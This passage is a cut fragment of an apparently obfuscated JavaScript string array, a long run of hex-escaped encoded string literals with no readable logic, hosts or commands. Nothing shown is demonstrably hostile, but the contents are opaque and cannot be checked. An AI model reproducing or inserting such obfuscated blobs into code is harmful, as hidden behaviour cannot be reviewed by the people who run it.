50\x6a\x73\x57\x52\x38','\x57\x37\x52\x63\x48\x67\x2f\x63\x4e\x53\x6f\x68','\x70\x6d\x6b\x4e\x57\x52\x52\x64\x56\x38\x6b\x39','\x70\x31\x74\x63\x4b\x6d\x6b\x73\x57\x35\x30','\x67\x38\x6b\x36\x46\x38\x6b\x6b\x68\x61','\x36\x7a\x55\x78\x35\x6c\x4d\x4b\x35\x42\x32\x64','\x44\x32\x54\x46\x57\x4f\x56\x63\x4b\x71','\x66\x38\x6b\x79\x57\x50\x6c\x64\x48\x43\x6b\x43','\x57\x35\x37\x63\x51\x6d\x6b\x39\x57\x36\x42\x63\x4c\x47','\x57\x50\x7a\x37\x57\x51\x62\x52\x57\x50\x71','\x57\x4f\x7a\x6a\x69\x73\x56\x63\x4b\x47','\x6e\x38\x6b\x6c\x57\x52\x56\x64\x4c\x43\x6b\x30','\x74\x49\x66\x69\x42\x53\x6f\x73','\x42\x74\x37\x64\x56\x32\x5a\x64\x53\x47','\x57\x36\x4c\x2f\x71\x38\x6b\x4b\x72\x61','\x72\x32\x58\x37\x57\x4f\x56\x63\x48\x47','\x46\x38\x6b\x56\x43\x5a\x71\x71','\x57\x4f\x64\x64\x4c\x38\x6b\x35\x76\x6d\x6b\x73','\x57\x34\x76\x30\x74\x30\x46\x64\x48\x57','\x57\x50\x58\x51\x68\x38\x6b\x43\x57\x51\x79','\x57\x52\x39\x30\x61\x73\x46\x63\x55\x61','\x76\x75\x4c\x46\x57\x52\x78\x63\x52\x61','\x69\x75\x6a\x76\x68\x43\x6b\x42','\x43\x38\x6b\x41\x57\x4f\x6a\x71\x57\x4f\x53','\x74\x62\x52\x64\x50\x4d\x64\x64\x47\x47','\x71\x71\x78\x64\x4c\x30\x78\x63\x4f\x61','\x57\x36\x4e\x64\x55\x38\x6b\x75\x41\x48\x38','\x77\x53\x6b\x46\x42\x72\x75\x42','\x6b\x68\x37\x63\x4a\x38\x6b\x78\x57\x37\x4b','\x36\x6b\x4d\x2b\x36\x69\x51\x49\x35\x42\x6b\x47','\x57\x52\x70\x63\x4e\x38\x6f\x2b\x57\x37\x56\x63\x4c\x61','\x72\x4b\x54\x38\x57\x37\x71','\x76\x43\x6b\x79\x57\x52\x35\x53\x57\x51\x30','\x36\x6b\x63\x51\x35\x7a\x4d\x35\x35\x4f\x63\x57','\x73\x58\x78\x64\x4c\x31\x5a\x64\x52\x71','\x57\x37\x65\x32\x57\x35\x4e\x63\x53\x61','\x57\x51\x2f\x63\x55\x43\x6f\x45\x57\x36\x6c\x63\x4d\x47','\x57\x51\x61\x62\x77\x38\x6f\x4c\x69\x57','\x57\x37\x64\x63\x54\x31\x52\x63\x4d\x4a\x47','\x57\x34\x30\x35\x57\x4f\x50\x7a\x57\x4f\x65','\x35\x42\x2b\x67\x36\x69\x2b\x35\x35\x41\x51\x4e','\x57\x35\x46\x63\x54\x68\x54\x61\x57\x52\x65','\x77\x62\x58\x62\x75\x43\x6f\x73','\x57\x50\x61\x4e\x6f\x4d\x4c\x51','\x57\x34\x74\x63\x55\x4c\x4e\x63\x4f\x43\x6f\x64','\x41\x31\x6e\x6d\x57\x51\x6c\x63\x55\x61','\x57\x35\x62\x64\x57\x50\x5a\x64\x47\x4d\x34','\x57\x36\x70\x64\x4a\x59\x56\x64\x51\x53\x6b\x48','\x36\x79\x41\x58\x36\x7a\x4d\x70\x35\x35\x73\x76','\x64\x76\x52\x64\x48\x6d\x6b\x7a\x57\x34\x47','\x45\x43\x6b\x31\x41\x64\x30\x7a','\x57\x50\x5a\x64\x56\x6d\x6b\x75\x69\x6d\x6b\x74','\x36\x42\x55\x6c\x35\x6c\x55\x45\x35\x51\x6f\x54','\x71\x38\x6b\x69\x57\x34\x69\x4c\x57\x50\x4f','\x57\x34\x2f\x63\x51\x77\x64\x63\x53\x49\x53','\x43\x4d\x58\x53\x57\x34\x56\x63\x52\x47','\x57\x37\x62\x33\x78\x32\x46\x64\x49\x61','\x57\x36\x74\x63\x4b\x6d\x6b\x70\x57\x37\x74\x63\x4c\x47','\x57\x50\x72\x59\x57\x51\x7a\x45\x57\x51\x43','\x72\x38\x6b\x32\x57\x36\x43\x6b\x57\x36\x65','\x6b\x53\x6b\x43\x41\x43\x6b\x35\x6a\x57','\x76\x43\x6b\x65\x57\x35\x69\x72\x57\x34\x65','\x57\x36\x46\x64\x54\x4b\x48\x62\x57\x51\x43','\x41\x53\x6b\x71\x57\x51\x4c\x4c','\x57\x4f\x56\x63\x50\x38\x6f\x77\x76\x68\x4f','\x57\x51\x57\x4f\x6b\x4d\x50\x68','\x57\x37\x4b\x2f\x57\x34\x5a\x63\x53\x71','\x74\x6d\x6b\x4d\x57\x4f\x4e\x63\x53\x4e\x57','\x35\x51\x41\x75\x35\x4f\x63\x74\x35\x34\x59\x6c','\x35\x41\x41\x52\x35\x37\x2b\x47\x35\x34\x32\x39','\x44\x43\x6b\x4e\x7a\x5a\x38\x74','\x57\x52\x42\x64\x51\x6d\x6b\x53\x42\x38\x6b\x4d','\x6c\x49\x47\x30\x65\x53\x6b\x65','\x57\x37\x56\x64\x49\x66\x58\x64\x6f\x47','\x35\x34\x36\x64\x35\x41\x59\x61\x36\x6c\x4d\x39','\x57\x34\x74\x64\x54\x78\x6e\x41\x57\x51\x75','\x57\x37\x6c\x63\x51\x43\x6b\x66\x57\x34\x5a\x63\x56\x61','\x68\x33\x2f\x64\x4b\x38\x6b\x72\x57\x34\x34','\x65\x65\x30\x6e\x57\x34\x33\x64\x51\x57','\x76\x66\x6a\x58\x57\x51\x64\x63\x4f\x57','\x6a\x65\x74\x63\x47\x6d\x6b\x4c\x57\x37\x43','\x57\x34\x78\x63\x52\x53\x6b\x2b\x57\x37\x64\x63\x48\x57','\x57\x52\x62\x6b\x64\x38\x6b\x73\x57\x50\x34','\x57\x37\x52\x63\x4b\x68\x68\x63\x56\x43\x6f\x63','\x35\x50\x32\x43\x35\x79\x6b\x30\x35\x50\x55\x72','\x35\x7a\x6f\x66\x36\x7a\x4d\x55\x35\x34\x32\x50','\x57\x36\x70\x63\x49\x68\x46\x63\x4e\x58\x57','\x57\x37\x6a\x50\x46\x43\x6b\x32\x71\x71','\x43\x32\x43\x73\x6f\x77\x57','\x79\x4a\x72\x39\x44\x53\x6f\x65','\x72\x57\x46\x64\x48\x33\x68\x63\x49\x61','\x73\x76\x35\x70\x57\x52\x52\x63\x52\x47','\x57\x50\x68\x64\x56\x43\x6f\x79\x57\x37\x66\x38','\x57\x36\x64\x63\x4e\x78\x42\x63\x50\x72\x71','\x6a\x38\x6b\x46\x57\x50\x42\x64\x4a\x53\x6b\x6a','\x57\x51\x7a\x70\x71\x72\x62\x76','\x57\x37\x37\x64\x50\x72\x6c\x64\x47\x43\x6b\x79','\x74\x58\x33\x64\x53\x78\x37\x64\x4f\x57','\x57\x52\x6c\x63\x4f\x53\x6f\x33\x73\x76\x43','\x57\x36\x38\x6e\x57\x4f\x69\x36\x78\x57','\x57\x34\x4e\x63\x4e\x32\x6c\x63\x53\x38\x6f\x63','\x35\x37\x36\x69\x35\x51\x32\x78\x35\x36\x73\x74','\x35\x34\x59\x6d\x35\x42\x49\x67\x35\x42\x67\x6b','\x57\x37\x50\x71\x76\x66\x5a\x63\x48\x57','\x57\x35\x4a\x63\x4f\x66\x4a\x63\x56\x47','\x57\x4f\x35\x56\x68\x53\x6b\x6f\x57\x4f\x79','\x57\x35\x5a\x63\x4e\x6d\x6b\x74\x57\x35\x6c\x63\x4e\x57','\x75\x59\x4c\x4c\x45\x38\x6f\x57','\x57\x35\x30\x62\x57\x4f\x79\x73\x77\x61','\x57\x51\x62\x4b\x57\x51\x39\x48\x57\x50\x38','\x57\x4f\x48\x39\x41\x5a\x54\x58','\x77\x49\x4e\x64\x52\x4d\x68\x63\x4e\x47','\x57\x51\x6e\x6e\x57\x36\x4f\x37\x57\x51\x65','\x57\x34\x37\x64\x4f\x4c\x6a\x30\x70\x61','\x36\x6c\x6b\x6b\x35\x41\x73\x45\x36\x79\x49\x4f','\x57\x37\x52\x63\x4d\x31\x4a\x63\x4e\x38\x6f\x63','\x46\x4a\x68\x64\x50\x32\x56\x63\x50\x61','\x57\x52\x5a\x63\x51\x38\x6f\x70\x79\x4b\x79','\x36\x42\x4d\x65\x36\x79\x67\x51\x35\x51\x36\x34','\x43\x6d\x6b\x75\x57\x34\x75\x56','\x57\x37\x2f\x63\x56\x53\x6b\x67\x57\x37\x5a\x63\x4a\x57','\x57\x37\x6e\x77\x42\x30\x33\x64\x56\x47','\x57\x52\x2f\x64\x53\x6d\x6f\x4b\x57\x36\x47','\x62\x6d\x6b\x56\x57\x52\x74\x64\x4e\x38\x6b\x4f','\x41\x72\x46\x64\x51\x67\x37\x63\x54\x57','\x67\x6d\x6b\x2f\x57\x4f\x4f\x6b\x64\x71','\x57\x35\x54\x35\x73\x66\x70\x63\x4b\x47','\x35\x34\x36\x32\x35\x41\x32\x71\x36\x69\x55\x42','\x35\x42\x36\x46\x35\x41\x36\x56\x35\x52\x41\x68','\x67\x5a\x61\x4a\x57\x36\x4e\x63\x50\x61','\x57\x4f\x44\x32\x57\x50\x6e\x6a\x57\x50\x71','\x36\x7a\x51\x54\x35\x50\x55\x76\x35\x50\x73\x36','\x36\x6b\x36\x76\x35\x6c\x32\x42\x35\x4f\x77\x5a','\x57\x51\x4a\x63\x54\x43\x6f\x73','\x66\x4e\x62\x58\x57\x52\x2f\x64\x50\x47','\x57\x34\x57\x75\x57\x4f\x76\x7a\x57\x50\x4f','\x7a\x53\x6b\x47\x57\x51\x6e\x73\x57\x50\x47','\x57\x34\x46\x64\x52\x67\x30','\x57\x4f\x65\x49\x7a\x38\x6f\x37\x6d\x47','\x6c\x4b\x42\x64\x53\x43\x6b\x7a\x57\x35\x4f','\x57\x37\x6a\x74\x45\x43\x6b\x68\x42\x47','\x35\x50\x2b\x45\x35\x41\x4d\x39\x36\x69\x32\x73','\x68\x66\x56\x64\x4a\x38\x6b\x41\x57\x35\x61','\x57\x35\x4f\x48\x57\x52\x54\x4f\x57\x52\x75','\x6a\x4d\x6c\x64\x4c\x53\x6b\x39\x57\x34\x30','\x57\x37\x38\x46\x57\x51\x6a\x49','\x57\x36\x71\x57\x57\x34\x2f\x63\x4f\x53\x6b\x46','\x57\x4f\x52\x64\x52\x53\x6f\x4d\x57\x36\x6e\x56','\x57\x37\x61\x44\x57\x4f\x43\x2f\x41\x71','\x57\x52\x39\x56\x43\x4a\x6a\x4a','\x7a\x63\x66\x45\x42\x53\x6f\x68','\x77\x31\x65\x74\x62\x66\x65','\x36\x7a\x51\x54\x36\x7a\x4d\x55\x35\x4f\x73\x49','\x57\x34\x47\x77\x57\x51\x46\x64\x4c\x4d\x79','\x71\x53\x6b\x4f\x57\x50\x70\x63\x4f\x33\x53','\x57\x52\x7a\x6a\x75\x73\x58\x72','\x57\x34\x31\x46\x76\x4e\x78\x63\x56\x57','\x57\x35\x4c\x6d\x63\x38\x6f\x78\x46\x61','\x57\x50\x52\x63\x47\x53\x6f\x69\x78\x68\x38','\x74\x48\x64\x64\x52\x66\x5a\x64\x4f\x61','\x35\x41\x36\x5a\x36\x6b\x51\x56\x36\x7a\x55\x66','\x35\x42\x32\x6c\x35\x41\x36\x70\x35\x50\x36\x52','\x66\x32\x66\x77\x65\x6d\x6b\x57','\x57\x37\x33\x63\x52\x68\x54\x44\x57\x4f\x43','\x36\x7a\x4d\x6f\x35\x79\x73\x68\x35\x50\x51\x34','\x6c\x38\x6b\x46\x57\x51\x38\x76\x70\x57','\x57\x37\x4b\x46\x57\x51\x6e\x55','\x57\x34\x5a\x64\x52\x32\x72\x4b\x68\x47','\x57\x37\x46\x64\x51\x53\x6b\x7a\x75\x62\x79','\x57\x35\x66\x6e\x77\x6d\x6b\x42\x77\x57','\x43\x6d\x6b\x57\x57\x50\x44\x30\x57\x52\x38','\x57\x34\x53\x33\x57\x35\x33\x63\x4f\x6d\x6b\x43','\x57\x34\x64\x64\x4d\x43\x6b\x36\x72\x47\x6d','\x68\x63\x71\x33\x6f\x6d\x6b\x38','\x6d\x73\x6d\x70\x57\x35\x33\x63\x56\x61','\x75\x71\x4c\x43\x45\x38\x6f\x70','\x36\x79\x77\x4a\x35\x7a\x36\x4e\x35\x7a\x6b\x58','\x73\x53\x6b\x41\x57\x4f\x48\x74\x57\x4f\x69','\x57\x34\x6a\x32\x76\x68\x42\x64\x4b\x47','\x57\x34\x54\x6f\x77\x4c\x42\x64\x4e\x61','\x57\x36\x65\x69\x57\x36\x5a\x63\x53\x38\x6b\x77','\x44\x31\x6d\x59\x69\x4c\x6d','\x65\x78\x50\x78\x57\x51\x56\x64\x56\x71','\x70\x53\x6b\x54\x57\x51\x30\x34\x67\x57','\x73\x38\x6b\x72\x57\x52\x33\x63\x51\x33\x57','\x57\x34\x42\x64\x48\x4d\x39\x6a\x57\x4f\x65','\x57\x37\x64\x63\x47\x38\x6f\x67\x57\x34\x70\x63\x48\x43\x6f\x49\x43\x57','\x57\x36\x4b\x58\x57\x51\x50\x73\x57\x4f\x38','\x35\x7a\x77\x51\x35\x42\x63\x51\x36\x6a\x73\x46','\x79\x73\x6c\x64\x4d\x66\x42\x63\x51\x57','\x74\x6d\x6b\x74\x57\x36\x71\x69\x57\x37\x30','\x68\x77\x7a\x37\x62\x6d\x6b\x35','\x6f\x75\x70\x64\x54\x43\x6b\x6a\x57\x36\x4b','\x43\x6d\x6b\x54\x71\x68\x62\x39','\x57\x34\x4c\x4f\x79\x38\x6b\x50\x76\x61','\x57\x52\x62\x50\x62\x57\x68\x63\x48\x57','\x78\x6d\x6b\x46\x57\x4f\x62\x51\x57\x51\x4b','\x6a\x6d\x6b\x42\x57\x52\x65\x6f\x6a\x57','\x44\x6d\x6b\x33\x74\x76\x44\x4a','\x7a\x53\x6b\x79\x57\x35\x4b\x39\x57\x4f\x38','\x42\x38\x6b\x54\x57\x37\x69\x47\x57\x37\x4b','\x57\x34\x6a\x74\x73\x67\x74\x63\x54\x61','\x43\x43\x6b\x62\x76\x62\x30\x4b','\x35\x50\x36\x64\x36\x7a\x32\x2f\x35\x41\x63\x61','\x73\x38\x6b\x2f\x57\x50\x78\x63\x49\x68\x69','\x57\x4f\x58\x57\x57\x52\x35\x36','\x68\x38\x6b\x56\x57\x50\x6d\x55\x6c\x61','\x57\x34\x48\x76\x64\x6d\x6f\x63\x46\x71','\x72\x43\x6b\x32\x57\x51\x33\x63\x51\x4e\x4f','\x68\x47\x30\x32\x6c\x43\x6b\x37','\x57\x37\x72\x52\x75\x38\x6b\x51\x73\x61','\x36\x79\x77\x4c\x35\x37\x2b\x70\x35\x7a\x67\x6e','\x57\x37\x42\x63\x51\x38\x6b\x67\x57\x37\x78\x63\x4b\x71','\x57\x35\x66\x4f\x74\x43\x6b\x4c\x77\x71','\x6e\x32\x44\x65\x61\x43\x6b\x51','\x76\x75\x4f\x41\x64\x30\x34','\x57\x34\x2f\x63\x54\x38\x6b\x4d\x57\x35\x46\x63\x50\x57','\x57\x34\x66\x32\x77\x77\x70\x64\x50\x61','\x36\x79\x6f\x71\x35\x34\x32\x38\x35\x7a\x6f\x37','\x57\x34\x42\x64\x55\x6d\x6b\x39\x79\x62\x75','\x36\x7a\x51\x77\x35\x41\x45\x52\x35\x50\x55\x69','\x6e\x68\x6a\x44\x6d\x6d\x6b\x63','\x6c\x38\x6b\x76\x57\x51\x38\x69','\x57\x36\x56\x63\x54\x33\x66\x74\x57\x4f\x4b','\x57\x36\x69\x4f\x57\x50\x4a\x64\x47\x4b\x65','\x78\x75\x72\x37','\x57\x50\x48\x71\x41\x5a\x6e\x79','\x63\x53\x6f\x77\x57\x4f\x62\x71\x57\x4f\x44\x73\x46\x78\x61\x75\x57\x4f\x33\x64\x49\x57','\x57\x52\x54\x66\x66\x48\x56\x63\x48\x61','\x6c\x76\x7a\x67\x57\x4f\x78\x64\x50\x61','\x73\x49\x50\x64\x71\x53\x6f\x45','\x45\x47\x6c\x64\x4b\x65\x6c\x64\x53\x71','\x57\x52\x74\x63\x50\x53\x6f\x67\x42\x65\x65','\x36\x6b\x51\x32\x36\x7a\x51\x50\x35\x6c\x2b\x66','\x57\x37\x79\x38\x57\x34\x68\x63\x47\x43\x6b\x39','\x57\x36\x2f\x64\x48\x53\x6b\x7a\x41\x64\x47','\x57\x37\x4a\x63\x47\x4e\x31\x72\x57\x50\x30','\x36\x79\x55\x74\x35\x41\x32\x46\x35\x79\x45\x70','\x57\x34\x4e\x63\x4e\x31\x5a\x63\x50\x64\x47','\x6e\x71\x4b\x2f\x57\x35\x6c\x63\x49\x57','\x57\x52\x66\x79\x46\x57\x50\x72','\x57\x34\x34\x31\x57\x52\x47\x4d\x73\x47','\x57\x51\x62\x59\x57\x52\x35\x56\x57\x51\x75','\x46\x53\x6b\x58\x73\x33\x4f','\x62\x43\x6b\x71\x41\x38\x6b\x7a\x6e\x71','\x74\x5a\x4a\x64\x54\x31\x2f\x64\x50\x47','\x57\x50\x58\x69\x61\x47\x68\x63\x55\x47','\x46\x66\x34\x78\x6c\x67\x75','\x64\x4e\x56\x64\x4c\x6d\x6b\x6a\x57\x35\x71','\x57\x34\x4c\x6c\x77\x6d\x6b\x69\x6f\x57','\x57\x34\x5a\x64\x51\x32\x72\x67','\x35\x41\x2b\x52\x35\x79\x41\x34\x36\x7a\x59\x48','\x75\x43\x6b\x56\x57\x34\x34\x53\x57\x51\x53','\x57\x4f\x46\x63\x53\x53\x6f\x72\x74\x32\x43','\x57\x4f\x33\x64\x4c\x6d\x6f\x30\x57\x35\x31\x68','\x45\x72\x37\x64\x4a\x32\x70\x64\x52\x47','\x57\x37\x64\x63\x51\x77\x6e\x7a\x57\x52\x57','\x67\x32\x74\x63\x48\x38\x6b\x50\x57\x35\x30','\x35\x42\x2b\x68\x36\x69\x32\x35\x35\x41\x4d\x66','\x57\x35\x4e\x64\x55\x67\x62\x55\x6d\x71','\x57\x35\x61\x69\x57\x52\x79\x75\x7a\x57','\x57\x35\x42\x63\x47\x77\x66\x42\x57\x50\x47','\x57\x34\x78\x64\x4d\x43\x6b\x2b\x76\x47\x34','\x57\x4f\x31\x75\x57\x52\x76\x52\x57\x52\x6d','\x6e\x66\x31\x55\x57\x4f\x46\x64\x4a\x57','\x36\x42\x49\x2f\x35\x7a\x32\x64\x36\x6c\x32\x6c','\x76\x6d\x6b\x6d\x57\x51\x6e\x4c','\x57\x4f\x39\x70\x57\x36\x6d\x45\x57\x51\x53','\x57\x35\x43\x34\x57\x51\x6c\x64\x48\x75\x53','\x70\x4c\x74\x63\x48\x6d\x6b\x45\x57\x34\x61','\x57\x4f\x44\x6c\x6b\x57\x64\x63\x4b\x47','\x57\x36\x34\x72\x57\x52\x47\x34\x77\x47','\x44\x38\x6b\x56\x57\x35\x38\x65\x57\x4f\x75','\x41\x63\x6c\x64\x50\x77\x78\x64\x52\x71','\x7a\x68\x61\x35\x68\x32\x79','\x78\x76\x48\x37\x57\x52\x52\x63\x4e\x71','\x57\x50\x74\x63\x50\x53\x6f\x79\x57\x36\x70\x63\x4d\x71','\x36\x7a\x55\x55\x35\x6c\x32\x6f\x35\x41\x4d\x63','\x57\x4f\x62\x34\x57\x34\x71\x33\x57\x50\x30','\x36\x7a\x55\x37\x35\x37\x36\x38\x35\x79\x63\x71','\x36\x6a\x45\x65\x36\x69\x51\x50\x35\x7a\x41\x69','\x57\x35\x43\x45\x57\x50\x4a\x64\x4a\x4e\x53','\x6f\x49\x75\x5a\x69\x53\x6b\x74','\x57\x37\x64\x64\x49\x65\x39\x6a\x69\x57','\x57\x51\x46\x63\x4c\x38\x6f\x71\x42\x65\x43','\x57\x34\x4f\x6b\x57\x4f\x42\x64\x4a\x4d\x34','\x57\x34\x31\x58\x42\x4b\x5a\x64\x4a\x47','\x57\x52\x66\x35\x57\x51\x31\x6b\x57\x51\x65','\x57\x36\x50\x41\x44\x33\x46\x63\x4c\x61','\x75\x68\x61\x78\x69\x65\x30','\x57\x37\x2f\x63\x4c\x38\x6b\x35\x57\x37\x68\x63\x49\x71','\x67\x53\x6b\x36\x57\x51\x5a\x64\x51\x43\x6b\x77','\x65\x78\x35\x74\x66\x38\x6b\x2b','\x36\x7a\x4d\x6c\x35\x4f\x6f\x4e\x35\x4f\x77\x4e','\x35\x7a\x6b\x55\x36\x6b\x4d\x4d\x35\x35\x6b\x59','\x71\x73\x68\x64\x47\x76\x46\x63\x50\x71','\x57\x37\x42\x64\x4b\x4b\x76\x66\x69\x61','\x57\x34\x5a\x63\x4c\x66\x44\x47\x57\x4f\x71','\x35\x7a\x6b\x30\x35\x37\x41\x6c\x35\x41\x45\x59','\x69\x4d\x7a\x67\x6a\x43\x6b\x42','\x35\x50\x73\x4e\x36\x6a\x6b\x7a\x35\x34\x59\x44','\x73\x6d\x6b\x72\x45\x68\x54\x33','\x75\x53\x6b\x2f\x57\x4f\x68\x63\x4b\x4c\x4b','\x57\x50\x7a\x55\x57\x37\x34\x58\x57\x50\x71','\x57\x37\x74\x64\x51\x32\x71','\x57\x34\x30\x50\x57\x51\x74\x64\x48\x75\x69','\x57\x36\x30\x62\x57\x50\x68\x64\x4b\x4e\x4f','\x79\x74\x76\x52\x43\x38\x6f\x36','\x57\x4f\x74\x63\x55\x6d\x6f\x48\x57\x37\x70\x63\x4c\x71','\x57\x36\x65\x62\x57\x4f\x46\x64\x49\x4e\x4b','\x57\x50\x47\x6f\x6b\x75\x39\x66','\x57\x34\x4c\x69\x41\x53\x6b\x78\x42\x61','\x35\x34\x36\x7a\x35\x6c\x51\x2b\x35\x37\x59\x70','\x35\x50\x59\x71\x35\x6c\x4d\x2b\x35\x37\x77\x4a','\x36\x79\x6b\x61\x35\x42\x32\x71\x35\x7a\x6f\x59','\x6d\x4c\x62\x41\x57\x4f\x5a\x64\x50\x71','\x57\x35\x68\x63\x55\x43\x6b\x38\x57\x36\x56\x63\x49\x47','\x57\x35\x68\x64\x49\x57\x46\x64\x51\x6d\x6b\x4d','\x36\x6c\x6f\x6a\x35\x4f\x41\x62\x35\x50\x45\x37','\x57\x4f\x79\x4d\x6a\x33\x6e\x38','\x57\x37\x65\x39\x57\x34\x56\x63\x4c\x53\x6b\x39','\x57\x34\x5a\x64\x4d\x61\x33\x64\x54\x43\x6b\x57','\x68\x75\x42\x64\x4c\x6d\x6b\x70\x57\x34\x47','\x57\x34\x50\x56\x6e\x6d\x6f\x6c\x77\x61','\x72\x49\x4a\x64\x54\x68\x56\x64\x55\x71','\x57\x52\x48\x4b\x6f\x64\x78\x63\x4c\x57','\x57\x37\x68\x63\x55\x31\x68\x63\x4f\x43\x6f\x35','\x72\x76\x71\x70\x62\x33\x71','\x57\x4f\x48\x4f\x57\x34\x75\x36\x70\x57','\x57\x50\x33\x64\x53\x43\x6b\x75\x7a\x6d\x6b\x70','\x57\x34\x69\x4c\x57\x4f\x71\x77\x78\x71','\x57\x50\x65\x54\x65\x30\x72\x63','\x57\x34\x4b\x64\x57\x51\x79\x75\x46\x61','\x57\x35\x69\x38\x57\x34\x34\x59\x6f\x47','\x35\x42\x59\x6e\x35\x51\x55\x65\x36\x6c\x67\x51','\x57\x37\x53\x2f\x57\x4f\x62\x6b\x57\x52\x6d','\x57\x4f\x56\x63\x47\x43\x6f\x69\x74\x78\x47','\x57\x37\x6e\x4c\x77\x6d\x6b\x30\x73\x61','\x36\x79\x6b\x62\x35\x37\x32\x30\x35\x7a\x6f\x79','\x35\x50\x32\x52\x35\x7a\x4d\x62\x35\x50\x73\x72','\x74\x6d\x6b\x49\x57\x50\x46\x63\x53\x68\x57','\x57\x35\x68\x64\x51\x6d\x6b\x34\x45\x61\x61','\x57\x50\x44\x46\x7a\x59\x35\x58','\x35\x50\x59\x4c\x35\x6c\x59\x33\x35\x34\x32\x59','\x43\x53\x6b\x6a\x46\x77\x48\x39','\x41\x43\x6b\x6b\x57\x4f\x4e\x63\x53\x4e\x53','\x63\x43\x6b\x7a\x71\x38\x6b\x50\x63\x71','\x6d\x4d\x7a\x35\x6d\x53\x6b\x65','\x6c\x53\x6b\x61\x57\x4f\x33\x64\x4f\x53\x6b\x69','\x70\x76\x54\x53\x57\x52\x56\x64\x47\x71','\x57\x4f\x56\x64\x4a\x6d\x6f\x42\x57\x36\x35\x2f','\x57\x50\x56\x64\x4a\x53\x6f\x4f\x57\x35\x76\x78','\x57\x36\x4a\x64\x55\x53\x6b\x75\x42\x71\x34','\x45\x76\x58\x61\x57\x51\x5a\x63\x52\x71','\x76\x6d\x6b\x71\x57\x37\x43\x6d\x57\x35\x57','\x71\x5a\x4a\x64\x4f\x78\x42\x63\x50\x61','\x46\x78\x30\x79\x62\x78\x61','\x64\x59\x30\x51\x70\x53\x6b\x45','\x57\x50\x4a\x63\x53\x6d\x6f\x74\x79\x4c\x75','\x57\x52\x4a\x64\x4c\x6d\x6b\x6b\x73\x53\x6b\x70','\x36\x7a\x55\x74\x35\x41\x45\x6e\x35\x50\x4d\x4c','\x57\x52\x69\x73\x63\x49\x74\x64\x51\x47','\x79\x38\x6b\x36\x57\x50\x42\x64\x50\x38\x6b\x77','\x66\x6d\x6b\x6a\x73\x57','\x45\x4c\x58\x6d\x57\x51\x4e\x63\x4d\x61','\x45\x77\x58\x4a\x57\x52\x4e\x63\x47\x61','\x6c\x53\x6b\x48\x57\x50\x46\x64\x54\x43\x6b\x6b','\x57\x37\x33\x64\x50\x78\x4c\x4a\x57\x51\x4b','\x57\x50\x74\x63\x55\x38\x6f\x4b\x57\x34\x37\x63\x4a\x57','\x57\x36\x4a\x63\x4d\x65\x66\x38\x57\x52\x61','\x35\x41\x45\x44\x36\x41\x45\x44\x35\x50\x77\x48','\x69\x43\x6b\x7a\x57\x50\x75\x73\x6c\x61','\x57\x35\x46\x64\x53\x43\x6b\x75\x42\x71\x47','\x57\x36\x71\x44\x57\x4f\x65\x4f\x7a\x61','\x57\x34\x4a\x63\x4d\x4b\x74\x63\x52\x38\x6f\x4e','\x36\x79\x67\x4c\x35\x42\x55\x69\x35\x41\x36\x38','\x57\x34\x33\x63\x47\x4c\x76\x72\x57\x4f\x65','\x57\x52\x46\x63\x4c\x53\x6f\x30\x46\x47','\x57\x34\x65\x58\x57\x50\x4c\x4e\x57\x50\x6d','\x57\x52\x70\x63\x4c\x38\x6f\x58\x44\x65\x34','\x35\x34\x2b\x4d\x35\x50\x49\x65\x36\x69\x59\x4f','\x57\x35\x38\x43\x57\x52\x31\x58\x57\x51\x57','\x74\x49\x48\x33\x42\x6d\x6f\x6b','\x35\x34\x32\x76\x36\x6c\x59\x30\x35\x42\x6f\x48','\x57\x4f\x35\x57\x57\x36\x65\x58\x57\x4f\x69','\x46\x38\x6b\x71\x75\x48\x57\x67','\x57\x36\x6c\x63\x53\x4e\x50\x7a\x57\x52\x53','\x62\x76\x58\x76\x70\x6d\x6b\x44','\x71\x38\x6b\x55\x57\x4f\x4e\x63\x4f\x4e\x57','\x35\x42\x59\x52\x35\x35\x6b\x4e\x36\x7a\x4d\x62','\x67\x32\x76\x4a\x6d\x43\x6b\x34','\x57\x35\x6e\x5a\x61\x6d\x6f\x4d\x77\x71','\x73\x53\x6b\x45\x42\x61\x69\x55','\x35\x6c\x51\x52\x35\x42\x6b\x62\x35\x42\x2b\x73','\x57\x52\x7a\x42\x64\x6d\x6b\x7a\x57\x4f\x6d','\x6c\x6d\x6f\x4a\x57\x4f\x70\x64\x48\x38\x6f\x69','\x57\x34\x53\x74\x57\x52\x34\x53\x41\x61','\x57\x50\x58\x48\x67\x5a\x78\x63\x4d\x57','\x42\x4b\x44\x6b\x57\x51\x42\x63\x49\x57','\x57\x34\x69\x69\x57\x4f\x6d\x76\x78\x47','\x57\x4f\x52\x63\x4d\x6d\x6f\x48\x71\x4d\x30','\x46\x63\x46\x64\x49\x4b\x52\x63\x53\x71','\x45\x53\x6b\x79\x7a\x32\x35\x43','\x62\x43\x6b\x79\x57\x51\x79\x65\x6e\x47','\x57\x37\x53\x46\x57\x36\x33\x63\x52\x43\x6b\x41','\x57\x34\x68\x64\x49\x31\x62\x66\x57\x4f\x75','\x79\x4c\x54\x71\x57\x50\x2f\x63\x4b\x57','\x57\x50\x7a\x79\x74\x47\x66\x65','\x57\x37\x42\x63\x47\x4d\x46\x63\x49\x38\x6f\x79','\x6d\x43\x6b\x5a\x79\x6d\x6b\x52\x6b\x61','\x57\x50\x6c\x64\x52\x43\x6f\x38\x57\x37\x6e\x65','\x79\x38\x6b\x72\x57\x4f\x37\x63\x49\x78\x57','\x41\x38\x6b\x77\x45\x75\x35\x54','\x70\x4d\x68\x63\x53\x43\x6b\x35\x57\x35\x6d','\x43\x65\x72\x59\x57\x4f\x46\x63\x49\x57','\x57\x51\x76\x54\x57\x35\x53\x79\x57\x52\x4b','\x57\x52\x58\x45\x70\x64\x33\x63\x4e\x57','\x57\x50\x6c\x63\x50\x43\x6f\x65\x78\x78\x75','\x6e\x31\x66\x6e\x63\x43\x6b\x41','\x46\x66\x4c\x76\x57\x52\x2f\x63\x56\x47','\x6d\x43\x6b\x5a\x72\x6d\x6b\x62\x6b\x47','\x79\x74\x56\x64\x4f\x32\x68\x63\x54\x71','\x57\x35\x54\x74\x71\x43\x6b\x41\x77\x57','\x57\x4f\x70\x63\x55\x38\x6f\x73\x57\x35\x56\x63\x56\x61','\x57\x4f\x53\x4c\x57\x37\x43\x45\x6a\x47','\x35\x42\x59\x4b\x35\x41\x36\x6a\x35\x50\x2b\x61','\x57\x36\x38\x6b\x57\x50\x76\x7a\x57\x50\x6d','\x35\x50\x2b\x6c\x35\x42\x49\x38\x35\x41\x36\x70','\x44\x67\x79\x70\x6b\x65\x79','\x79\x6d\x6b\x50\x41\x64\x79\x5a','\